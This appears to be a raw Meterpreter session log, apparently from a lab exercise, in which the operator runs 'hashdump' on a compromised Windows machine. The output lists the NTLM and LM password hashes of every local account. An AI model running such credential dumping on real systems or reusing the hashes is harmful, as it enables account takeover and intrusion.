 meterpreter > cd windows
meterpreter > pwd
C:\windows
meterpreter > cd system32
meterpreter > pwd
C:\windows\system32
meterpreter > hashdum
[-] Unknown command: hashdum.
meterpreter > hashdump
Administrator:500:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:9b45eefa50cbd1f779518231c8ae0fb3:8da1ecee0f0c121facdfb869612a33c6:::
IEUser:1003:b34ce522c3e4c87722c34254e51bff62:fc525c9683e8fe067095ba2ddc971889:::
juanystefa:1004:ec06ca85e042f8da68c201d495cc4691:1f6d8fc027d417649c8b5a98ddf2bc0c:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:60a8616c6fd013a1aff2d7c3328b4af8:::
meterpreter >